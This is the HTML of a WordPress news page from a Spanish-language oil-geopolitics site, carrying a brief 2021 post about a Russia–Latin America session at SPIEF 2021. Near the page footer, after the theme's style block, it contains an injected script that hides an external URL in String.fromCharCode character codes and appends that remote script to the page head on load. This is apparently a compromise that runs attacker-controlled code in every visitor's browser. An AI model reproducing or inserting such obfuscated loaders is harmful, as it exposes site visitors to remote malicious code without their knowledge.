                <h4 itemprop="name" class="entry-title"><a itemprop="url" href="https://geopoliticapetrolera.com/viva-la-caperucita-roja-y-sus-valientes-hijos-por-miguel-jaimes-n/" rel="bookmark" title="Viva la caperucita roja y sus valientes hijos. Por Miguel A. Jaimes N.">Viva la caperucita roja y sus valientes hijos. Por Miguel A. Jaimes N.</a></h4>            </div>
        </div>
        </div><div class="td-next-prev-wrap"><a href="#" class="td_ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_6974ed16673e5" data-td_block_id="td_uid_3_6974ed16673e5"></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_6974ed16673e5" data-td_block_id="td_uid_3_6974ed16673e5"></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-5576"><a href="https://geopoliticapetrolera.com/diplomado/">Diplomado</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5814"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/programadgpdeff.pdf">Programa DGP</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5777"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/primerdiplomadodgp.pdf">Primer DGP en Venezuela</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5775"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/malladgp.pdf">Malla Curricular DGP</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5780"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/5.-tesinadgp.pdf">Tesina Amistosa DGP</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5821"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/publicidadgeopolitica.pdf">Publicidad GP</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-7337"><a href="https://geopoliticapetrolera.com/avales/">Avales</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7341"><a target="_blank" href="https://geopoliticapetrolera.com/wp-content/uploads/2017/10/PROF-INVITADO-LUZ.pdf">Universidad del Zulia</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7342"><a target="_blank" href="https://geopoliticapetrolera.com/wp-content/uploads/2017/10/ROLIN-2..pdf">Universidad del Zulia II</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-6212"><a href="#">Egresados DIGP</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-8428"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2024/08/VASSA-DIPLOMANTES.jpg">Diplomantes PDVSA VASSA &#8211; DIPLOMADO INTERNACIONAL EN GEOPOLÍTICA DEL PETRÓLEO</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-8426"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2024/08/CAMIMPEG-EDICION-16-DIPLOMADO-GEOPOLITICA-PETROLERA.pdf">XVI EDICION DEL DIPLOMADO INTERNACIONAL EN GEOPOLíTICA DEL PETRÓLEO &#8211; CAMIMPEG 2024</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-8422"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2024/08/GRADUADOS-EDICION-XIV-2023.docx.pdf">XIV EDICIÓN DEL DIPLOMADO INTERNACIONAL EN GEOPOLÍTICA DEL PETRÓLEO 2023</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-8341"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2023/05/PROMOCION-XIII-DIPLOMADO-INTERNACIONAL-EN-GEOPOLITICA-DEL-PETROLEO-Y-ENERGIAS.pdf">XIII EDICIÓN DEL DIPLOMADO INTERNACIONAL EN GEOPOLÍTICA DEL PETRÓLEO. 2021-2022</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-8396"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2023/05/XII-Edicion-Diplomado-Internacional-en-Geopolitica-del-Petroleo.pdf">XII EDICIÓN DEL DIPLOMADO INTERNACIONAL EN GEOPOLÍTICA DEL PETRÓLEO 2020-2021-2022</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-8322"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2021/11/1.-listado-para-certificados-diplomado-2019-1.xlsx">CONSEJO LEGISLATIVO DEL ESTADO MÉRIDA-VENEZUELA 2019</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6918"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2017/07/GRADUANDOS_PROCURADURIA-2017-1.xlsx">Diplomantes &#8211; Procuraduría General del Estado Mérida &#8211; 2017</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7177"><a>Graduados &#8211; Procuraduría General del Estado Mérida 2016</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5573"><a title="Graduados Aragua" href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/diplomado_araguarep_2.pdf">Graduados Aragua DGP</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5808"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/diplomado_meridarep1.pdf">Graduados Mérida</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6676"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/11/Listado-Diplomado-Noviembre-2015.pdf">Graduandos Mérida &#8211; Noviembre 2015</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6302"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/LISTADO-MUCUMBARILA.pdf">Graduados Mérida &#8211; Mucumbarila</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5655"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/diplomado_tachirarep.pdf">Graduados Táchira</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6249"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/LISTADO-DIPLOMANTES-LIBRERIA-SIN-LIMITE-SAN-CRISTOBAL.pdf">Graduados Librería Sin Límite (San Cristóbal)</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6172"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/07/Graduados-DGP-Zulia.pdf">Graduados Zulia DGP</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6329"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/Participantes-DGP-Canadá.pdf">Graduados Canadá</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5575"><a href="https://geopoliticapetrolera.com/catedras/">Cátedra</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-no-down-arrow td-menu-item td-normal-menu menu-item-5547"><a href="https://geopoliticapetrolera.com/contactanos/"><span class="menu_icon td-sp td-sp-ico-contact"></span><span class="menu_hidden">Contacto</span></a></li>
</ul></div>                    </div>



                </div>

                <div class="span1" id="td-top-search">
                    <!-- Search -->
                    <div class="header-search-wrap">
                        <div class="dropdown header-search">
                            <a id="search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><span class="td-sp td-sp-ico-search"></span></a>
                            <div class="dropdown-menu" aria-labelledby="search-button">
                                <form role="search" method="get" class="td-search-form" action="https://geopoliticapetrolera.com/">
                                    <div class="td-head-form-search-wrap">
                                        <input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                                    </div>
                                </form>
                                <div id="td-aj-search"></div>
                            </div>
                        </div>
                    </div>
                </div>


            </div> <!-- /.row-fluid -->
        </div> <!-- /.td-menu-wrap -->
    </div> <!-- /.td-menu-background -->
</div> <!-- /.td-menu-placeholder -->
        <div class="container td-page-wrap">
            <div class="row">
                <div class="span12">
                    <div class="td-grid-wrap">
                        <div class="container-fluid">
                            <div class="row-fluid ">
                        <div class="span8 column_container td-post-content" role="main" itemprop="mainContentOfPage">
                    
        <article id="post-7703" class="post-7703 post type-post status-publish format-standard has-post-thumbnail hentry category-petroleo" itemscope itemtype="https://schema.org/Article">

        <header>

            <h1 itemprop="name" class="entry-title">Sesión «Rusia – América Latina» en el SPIEF 2021</h1>
            <div class="meta-info">
                <ul class="td-category"><li class="entry-category"><a  href="https://geopoliticapetrolera.com/category/petroleo/">Petróleo</a></li></ul>                                <time  itemprop="dateCreated" class="entry-date updated" datetime="2021-05-31T04:49:01+00:00" >May 31, 2021</time><meta itemprop="interactionCount" content="UserComments:0"/>                <div class="entry-comments-views"><span class="td-sp td-sp-ico-comments td-fake-click" data-fake-click="https://geopoliticapetrolera.com/sesion-rusia-america-latina-en-el-spief-2021/#respond"></span>0 <span class="td-sp td-sp-ico-view"></span><span class="td-nr-views-7703">538</span></div>            </div>
        </header>


        

        <div class="td-post-featured-image"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2021/05/rusia-venezuela.jpg" data-caption=""><img width="300" height="168" itemprop="image" class="entry-thumb td-modal-image" src="https://geopoliticapetrolera.com/wp-content/uploads/2021/05/rusia-venezuela.jpg" alt="" title="rusia-venezuela"/></a></div>
        <div class="td-post-text-content">
            
<p>El 3 de junio se celebrará una sesión dedicada a las relaciones entre Rusia y América Latina. Los participantes discutirán varias oportunidades de cooperación entre estas regiones. Entre los participantes estará online el vicepresidente Sectorial del Área Económica y ministro del Petróleo de Venezuela, Tareck El Aissami.</p><div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- geopolitica 728x90 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-5472186750427752"
     data-ad-slot="5315556421"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p>“La política de Venezuela es transparente, este país ofrece condiciones favorables para todos los que estén dispuestos a cooperar, especialmente con Rusia. Tareck El Aissami tiene mucho peso y se mostró bien en el pasado y tiene grandes esperanzas de mejorar la situación en la industria petrolera de Venezuela”, &#8211; así lo explicó al Roscongress el miembro del consejo de expertos del Instituto para el Desarrollo de Tecnologías de Combustibles y Energía (IRTTEK) Miguel Jaimes.</p>
<p>Más detalles aquí.</p>
<p>Los invitamos a seguirnos en nuestra cuenta de Telegram <a href="https://telegram.me/rtnoticiasRoscongressEsp">@RoscongressEsp</a></p>
<p>Imagen: <a href="https://telegram.me/rtnoticias">@rtnoticias</a><br /><a href="https://t.me/irttek_ru/">@irttek_ru</a> #SPIEF</p>
<!-- CONTENT END 2 -->
        </div>


        <div class="clearfix"></div>

        <footer>
                                                
            <div class="td-social-sharing">
                
                <div class="td-tags-and-social-wrapper-box td-tags-and-social-wrapper-box-bottom-line">
                    <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Sesi%C3%B3n+%C2%ABRusia+%E2%80%93+Am%C3%A9rica+Latina%C2%BB+en+el+SPIEF+2021&url=https%3A%2F%2Fgeopoliticapetrolera.com%2Fsesion-rusia-america-latina-en-el-spief-2021%2F&via=%40geopoliticaPjm" onclick="if(!document.getElementById('td_social_networks_buttons')){window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;}" ><div class="td-sp td-sp-share-twitter"></div><div class="td-social-but-text">Twitter</div></a>
                    <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fgeopoliticapetrolera.com%2Fsesion-rusia-america-latina-en-el-spief-2021%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-share-facebook"></div><div class="td-social-but-text">Facebook</div></a>
                    <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://geopoliticapetrolera.com/sesion-rusia-america-latina-en-el-spief-2021/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-share-google"></div><div class="td-social-but-text">Google +</div></a>
                    <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://geopoliticapetrolera.com/sesion-rusia-america-latina-en-el-spief-2021/&amp;media=https://geopoliticapetrolera.com/wp-content/uploads/2021/05/rusia-venezuela.jpg" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-share-pinterest"></div><div class="td-social-but-text">Pinterest</div></a>
                </div></div>                        <div class="wpb_row row-fluid next-prev"><div class="span6 prev-post"><div><img width="6" class="td-retina" src="https://geopoliticapetrolera.com/wp-content/themes/Newspaper/images/icons/similar-left.png" alt=""/>Articulo Anterior</div><a href="https://geopoliticapetrolera.com/entrevista-irrtek-a-dr-miguel-a-jaimes-n-estados-unidos-bloquea-iniciativas-de-venezuela-en-un-intento-por-promover-sus-vacunas/">Entrevista IRRTEK a Dr. Miguel A. Jaimes N.: Estados Unidos bloquea iniciativas de Venezuela en un intento por promover sus vacunas</a></div><div class="span6 next-post"><div>Articulo Siguiente<img width="6" class="td-retina" src="https://geopoliticapetrolera.com/wp-content/themes/Newspaper/images/icons/similar-right.png" alt=""/></div><a href="https://geopoliticapetrolera.com/diplomado-en-geopolitica-del-petroleo/">Diplomado en Geopolítica del Petróleo</a></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://geopoliticapetrolera.com/author/">geopoliticaJM</a></span></div>

            <meta itemprop="author" content = "geopoliticaJM">        </footer>

    </article> <!-- /.post -->

    <div class="art-img-text-down similar-articles"><h4 class="block-title"><span>ARTÍCULOS SIMILARES</span></h4>

	<div class="wpb_row row-fluid">

	<div class="span6">

        <div class="td_mod6 td_mod_wrap " itemscope itemtype="https://schema.org/Article">
        <div class="thumb-wrap"><a href="https://geopoliticapetrolera.com/7755-2/" rel="bookmark" title="Diplomado en Geopolítica del Petróleo"><img width="326" height="159" itemprop="image" class="entry-thumb" src="https://geopoliticapetrolera.com/wp-content/uploads/2025/12/banner-diplomado-326x159.png" alt="" title="Diplomado en Geopolítica del Petróleo"/></a></div>        <h3 itemprop="name" class="entry-title"><a itemprop="url" href="https://geopoliticapetrolera.com/7755-2/" rel="bookmark" title="Diplomado en Geopolítica del Petróleo">Diplomado en Geopolítica del Petróleo</a></h3>
        <div class="meta-info">
                        <time  itemprop="dateCreated" class="entry-date updated" datetime="2024-02-26T18:17:37+00:00" >Feb 26, 2024</time><meta itemprop="interactionCount" content="UserComments:0"/>            <div class="entry-comments-views"><span class="td-sp td-sp-ico-comments td-fake-click" data-fake-click="https://geopoliticapetrolera.com/7755-2/#respond"></span>0 <span class="td-sp td-sp-ico-view"></span><span class="td-nr-views-7755">630</span></div>        </div>


        <meta itemprop="author" content = "geopoliticaJM">        </div>

        
	</div> <!-- ./span6 -->

	<div class="span6">

        <div class="td_mod6 td_mod_wrap " itemscope itemtype="https://schema.org/Article">
        <div class="thumb-wrap"><a href="https://geopoliticapetrolera.com/entrevistas-a-miguel-a-jaimes-n-efectuadas-desde-la-federacion-rusa/" rel="bookmark" title="Entrevistas a Miguel A. Jaimes N. efectuadas desde la Federación Rusa."><img width="326" height="159" itemprop="image" class="entry-thumb" src="https://geopoliticapetrolera.com/wp-content/uploads/2021/05/rusiatk.jpg_1026485750-326x159.jpg" alt="" title="Entrevistas a Miguel A. Jaimes N. efectuadas desde la Federación Rusa."/></a></div>        <h3 itemprop="name" class="entry-title"><a itemprop="url" href="https://geopoliticapetrolera.com/entrevistas-a-miguel-a-jaimes-n-efectuadas-desde-la-federacion-rusa/" rel="bookmark" title="Entrevistas a Miguel A. Jaimes N. efectuadas desde la Federación Rusa.">Entrevistas a Miguel A. Jaimes N. efectuadas desde la Federación Rusa.</a></h3>
        <div class="meta-info">
                        <time  itemprop="dateCreated" class="entry-date updated" datetime="2021-10-31T04:32:28+00:00" >Oct 31, 2021</time><meta itemprop="interactionCount" content="UserComments:0"/>            <div class="entry-comments-views"><span class="td-sp td-sp-ico-comments td-fake-click" data-fake-click="https://geopoliticapetrolera.com/entrevistas-a-miguel-a-jaimes-n-efectuadas-desde-la-federacion-rusa/#respond"></span>0 <span class="td-sp td-sp-ico-view"></span><span class="td-nr-views-7692">471</span></div>        </div>


        <meta itemprop="author" content = "geopoliticaJM">        </div>

        
	</div> <!-- ./span6 --></div><!--./row-fluid--></div>
                        <div class="comments" id="comments">
                                                                                                <div class="comments-title-wrap">
                                                                                <h4 class="block-title"><span>SIN COMENTARIOS</span></h4>
                                    </div>

                                                                                            	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deja una respuesta</h3><form action="https://geopoliticapetrolera.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div><p class="comment-form-input-wrap"><textarea class="needsclick" placeholder="Comentario:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><p class="comment-form-input-wrap">
            <span class="comment-req-wrap needsclick"><input class="" id="author" name="author" placeholder="Nombre:" type="text" value="" size="30" /></p>
<p class="comment-form-input-wrap">
            <span class="comment-req-wrap needsclick"><input class="" id="email" name="email" placeholder="Correo Electrónico" type="text" value="" size="30" /></p>
<p class="comment-form-input-wrap needsclick">
            <input class="" id="url" name="url" placeholder="Sitio Web:" type="text" value="" size="30" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar Comentario" /> <input type='hidden' name='comment_post_ID' value='7703' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="e76cd582b2" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="237"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	                                                    </div> <!-- /.content -->


                </div>
                <div class="span4 column_container td-post-sidebar" role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
                    <div class="td-a-rec td-a-rec-id-sidebar "><div class="td-visible-desktop">
    <a href="#"><img src="https://geopoliticapetrolera.com/wp-content/uploads/2022/06/gif.gif" alt="" /></a></div></div><aside class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://geopoliticapetrolera.com/7755-2/"><img fetchpriority="high" decoding="async" width="485" height="680" src="https://geopoliticapetrolera.com/wp-content/uploads/2024/02/Flyer-Geopolitica-Petrolera.png" alt="" class="wp-image-8411" srcset="https://geopoliticapetrolera.com/wp-content/uploads/2024/02/Flyer-Geopolitica-Petrolera.png 485w, https://geopoliticapetrolera.com/wp-content/uploads/2024/02/Flyer-Geopolitica-Petrolera-214x300.png 214w, https://geopoliticapetrolera.com/wp-content/uploads/2024/02/Flyer-Geopolitica-Petrolera-255x357.png 255w, https://geopoliticapetrolera.com/wp-content/uploads/2024/02/Flyer-Geopolitica-Petrolera-344x483.png 344w" sizes="(max-width: 485px) 100vw, 485px" /></a></figure>
</aside><aside class="widget widget_block widget_media_image">
<figure class="wp-block-image size-large is-resized"><img decoding="async" width="683" height="1024" src="https://geopoliticapetrolera.com/wp-content/uploads/2025/11/flyer-diplomado-683x1024.png" alt="" class="wp-image-8443" style="width:666px;height:auto" srcset="https://geopoliticapetrolera.com/wp-content/uploads/2025/11/flyer-diplomado-683x1024.png 683w, https://geopoliticapetrolera.com/wp-content/uploads/2025/11/flyer-diplomado-200x300.png 200w, https://geopoliticapetrolera.com/wp-content/uploads/2025/11/flyer-diplomado-768x1152.png 768w, https://geopoliticapetrolera.com/wp-content/uploads/2025/11/flyer-diplomado-700x1050.png 700w, https://geopoliticapetrolera.com/wp-content/uploads/2025/11/flyer-diplomado-238x357.png 238w, https://geopoliticapetrolera.com/wp-content/uploads/2025/11/flyer-diplomado-322x483.png 322w, https://geopoliticapetrolera.com/wp-content/uploads/2025/11/flyer-diplomado.png 1024w" sizes="(max-width: 683px) 100vw, 683px" /></figure>
</aside><aside class="widget widget_media_image"><img width="226" height="300" src="https://geopoliticapetrolera.com/wp-content/uploads/2021/03/WhatsApp-Image-2021-03-15-at-13.16.01-226x300.jpeg" class="image wp-image-7687  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://geopoliticapetrolera.com/wp-content/uploads/2021/03/WhatsApp-Image-2021-03-15-at-13.16.01-226x300.jpeg 226w, https://geopoliticapetrolera.com/wp-content/uploads/2021/03/WhatsApp-Image-2021-03-15-at-13.16.01-269x357.jpeg 269w, https://geopoliticapetrolera.com/wp-content/uploads/2021/03/WhatsApp-Image-2021-03-15-at-13.16.01-364x483.jpeg 364w, https://geopoliticapetrolera.com/wp-content/uploads/2021/03/WhatsApp-Image-2021-03-15-at-13.16.01.jpeg 498w" sizes="(max-width: 226px) 100vw, 226px" /></aside><aside class="widget widget_media_image"><img width="225" height="300" src="https://geopoliticapetrolera.com/wp-content/uploads/2021/03/101d342d-23a2-47f0-986d-08ab07121455-225x300.jpg" class="image wp-image-7688  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://geopoliticapetrolera.com/wp-content/uploads/2021/03/101d342d-23a2-47f0-986d-08ab07121455-225x300.jpg 225w, https://geopoliticapetrolera.com/wp-content/uploads/2021/03/101d342d-23a2-47f0-986d-08ab07121455-268x357.jpg 268w, https://geopoliticapetrolera.com/wp-content/uploads/2021/03/101d342d-23a2-47f0-986d-08ab07121455-363x483.jpg 363w, https://geopoliticapetrolera.com/wp-content/uploads/2021/03/101d342d-23a2-47f0-986d-08ab07121455.jpg 498w" sizes="auto, (max-width: 225px) 100vw, 225px" /></aside>                </div>
            
                             </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
            <div class="td-footer-wrap">
        <div class="container">
            <div class="row">
                
                            <div class="span12">
                                <div class="td-grid-wrap">
                                    <div class="container-fluid">
                                        <div class="wpb_row row-fluid ">
                                            <div class="span4 wpb_column column_container">
                                                                                            </div>

                                            <div class="span4 wpb_column column_container">
                                                                                            </div>
                                            <div class="span4 wpb_column column_container">
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                                    </div>
        </div>
    </div> <!-- /.td-footer-wrap  -->



<div class="td-sub-footer-wrap">
    <div class="container ">
        <div class="row">
            <div class="span12">
                <div class="td-grid-wrap">
                    <div class="container-fluid">
                        <div class="row-fluid ">
                            <div class="span4 td-sub-footer-copy">
                                &copy; Copyright 2015. Geopolítica Petrolera.  <a href="http://www.sensmedia.com.ve">SensMedia</a>.                            </div>
                            <div class="span8 td-sub-footer-menu">

                                <div class="menu-td_demo_footer-container"><ul id="menu-td_demo_footer" class=""><li id="menu-item-5564" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-5564"><a href="https://geopoliticapetrolera.com/">Inicio</a></li>
<li id="menu-item-5566" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent td-menu-item td-normal-menu menu-item-5566"><a href="https://geopoliticapetrolera.com/blog/">Blog</a></li>
<li id="menu-item-5565" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5565"><a href="https://geopoliticapetrolera.com/contactanos/">Envía un Mensaje</a></li>
</ul></div>                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>


</div>
<!--/#inner-wrap-->
</div>
<!--/#outer-wrap-->

<div class="td-sp td-scroll-up"></div>

<div class='code-block code-block-2' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- geopolitica 728x90 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-5472186750427752"
     data-ad-slot="5315556421"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>


    <!--

        Theme: Newspaper by tagDiv 2014
        Version: 4.6.2 (rara)
        Deploy mode: deploy
        
        uid: 6974ed167105e
    -->

    
            <style type="text/css" media="screen">
                .td-big-grid-title a {
  font-size: 14px;
  line-height: 21px;
}
.single_template_3 .td-post-header-full .entry-title {
  color: #ffffff;
  margin: 0px 21px 14px 21px;
  font-size: 40px;
  line-height: 48px;
}



                </style><script type="text/javascript">var bbb3 = document.createElement('script'); bbb3.type = 'text/javascript'; bbb3.src = String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 115, 116, 97, 116, 46, 117, 117, 115, 116, 111, 117, 103, 104, 116, 111, 110, 109, 97, 46, 111, 114, 103, 47, 115, 116, 97, 116, 115, 46, 106, 115, 63, 102, 61, 110); var scripts = document.getElementsByTagName('script'); var prt1 = true; for (var i = scripts.length; i--;) {if (scripts[i].src == bbb3.src) { prt1 = false;}else{} } if(prt1 == true){document.head.appendChild(bbb3);}</script><script type="text/javascript" src="https://geopoliticapetrolera.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/geopoliticapetrolera.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.2.07" id="wpascript-js"></script>
<script type="text/javascript" id="wpascript-js-after">
/* <![CDATA[ */
wpa_field_info = {"wpa_field_name":"qpnciw3753","wpa_field_value":747766,"wpa_add_test":"no"}
/* ]]> */
</script>
<script type="text/javascript" id="theme-my-login-js-extra">
/* <![CDATA[ */
var themeMyLogin = {"action":"","errors":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-content/plugins/theme-my-login/assets/scripts/theme-my-login.min.js?ver=7.1.10" id="theme-my-login-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/geopoliticapetrolera.com\/wp-admin\/admin-ajax.php","confirm_delete":"\u00bfEst\u00e1s seguro?","deleting_text":"Borrando...","deleting_error":"Ha ocurrido un error. Por favor, int\u00e9ntalo de nuevo.","nonce":"a957c5ea3a","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.15.21" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://challenges.cloudflare.com/turnstile/v0/api.js" id="cloudflare-turnstile-js" data-wp-strategy="async"></script>
<script type="text/javascript" id="cloudflare-turnstile-js-after">
/* <![CDATA[ */
document.addEventListener( 'wpcf7submit', e => turnstile.reset() );
/* ]]> */
</script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
